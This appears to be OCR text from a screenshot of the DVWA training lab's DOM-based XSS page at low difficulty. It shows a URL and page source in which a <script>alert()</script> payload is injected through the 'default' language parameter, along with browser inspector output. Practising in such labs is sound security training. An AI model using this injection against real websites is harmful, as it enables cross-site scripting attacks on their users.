 192.168.185.115/dvwa/vulnerabilities/xss_d/?default=<script>alert('Low Difficulty')</script>
Damn Vulnerable Web Application (DVWA) v1.10 *Deve
192.168.185.115/dvwa/vulnerabilities/vie
DVWA
Unknown Vulnerability Sou
vulnerabilities/xss_d/source/low.p
<?php
# No protections, anything goes
?>
Compare All Levels
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: DOM Based C
Please choose a language:
<script>alert('Low Difficulty')</script>
Select
More Information
https://www.owasp.org/index.php/Cross-site_Sc
https://www.owasp.org/index.php/Testing_for_
https://www.acunetix.com/blog/articles/dom-xs
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> scroll
<head>…</head>
<body class="home"> overflow
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>…</h1>
<div class="vulnerable_code_area">
<p>Please choose a language:</p>
<form name="XSS" method="GET">
<select name="default">
<script>…</script>
<option value="<script>alert('Low Difficulty')</script>"><script>alert('Low Difficulty')</script></option>
<option value="" disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
Filter Styles
element {
}
Inherited from select
input, textarea, select
font: 100% arial,sans-
}
Inherited from div#main_body
div#main_body {
font-size: 13px;
}
Inherited from div#container
div#container {
font-size: 13px;
}
Inherited from body
body {
color: #2f2f2f;